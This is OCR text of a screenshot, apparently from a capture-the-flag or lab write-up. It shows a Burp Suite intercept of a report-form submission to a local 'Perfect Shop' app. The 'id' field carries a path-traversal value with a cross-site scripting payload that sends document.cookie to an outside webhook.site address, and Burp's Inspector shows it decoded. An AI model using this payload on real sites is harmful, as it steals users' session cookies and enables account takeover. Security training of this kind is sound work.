 localhost:3000/report
T
Perfect Shop
Report submitted successfully
Report an abuse
Please describe the problem, our team will take care of it
Choose the product
Message
Submit
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /report HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/report
12 Upgrade-Insecure-Requests: 1
13
14 id=
1/../../search?q=<script>window.location%3d"https%3a//webhook.
site/[REDACTED]%3fc%3d"%2bdocument.cookie</script>&message=
Well...
Inspector
Selection 95 (0x5f)
Selected text
<script>window.location%3d"https%3a/
/webhook.site/[REDACTED]%3fc%3d"%2bd
ocument.cookie</script>
Decoded from: URL encoding
<script>window.location="https://web
hook.site/[REDACTED]?c="+document.co
okie</script>
Decoded from: URL encoding
<script>window.location="https://web
hook.site/[REDACTED]?c=" document.co
okie</script>
Inspector
Notes
Report abuse